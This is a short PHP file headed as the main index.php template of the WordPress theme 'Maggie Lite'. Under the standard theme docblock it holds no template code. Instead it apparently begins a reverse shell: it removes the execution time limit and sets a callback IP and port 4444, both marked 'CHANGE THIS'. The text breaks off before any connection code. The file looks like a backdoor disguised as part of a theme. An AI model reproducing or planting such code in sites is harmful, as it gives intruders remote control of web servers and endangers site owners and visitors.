 <?php
/**
 * The main template file.
 *
 * This is the most generic template file in a WordPress theme
 * and one of the two required files for a theme (the other being style.css).
 * It is used to display a page when nothing more specific matches a query.
 * E.g., it puts together the home page when no home.php file exists.
 * Learn more: http://codex.wordpress.org/Template_Hierarchy
 *
 * @package Maggie Lite
 */
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.3.2';  // CHANGE THIS
$port = 4444;       // CHANGE THIS